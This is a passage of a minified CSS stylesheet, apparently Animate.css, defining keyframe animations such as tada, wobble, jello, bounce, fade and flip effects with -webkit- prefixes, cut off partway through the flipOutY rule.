    90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,
    60%,
    80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,
    11.1%,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,
    11.1%,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,
    20%,
    40%,
    60%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes bounceIn{from,
    20%,
    40%,
    60%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.bounceIn{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInDown{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInLeft{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInRight{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInUp{from,
    60%,
    75%,
    90%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}50%,
    55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}50%,
    55%{opacity:1;-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}}.bounceOut{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px, 0, 0);transform:translate3d(20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0)}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}40%,
    45%{opacity:1;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, 2000px, 0);transform:translate3d(0, 2000px, 0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px, 0, 0);transform:translate3d(-2000px, 0, 0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px, 0, 0);transform:translate3d(2000px, 0, 0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0, -2000px, 0);transform:translate3d(0, -2000px, 0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95, 0.95, 0.95);transform:perspective(400px) scale3d(0.95, 0.95, 0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -360deg);transform:perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform:perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95, 0.95, 0.95);transform:perspective(400px) scale3d(0.95, 0.95, 0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}.flipOutX{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, 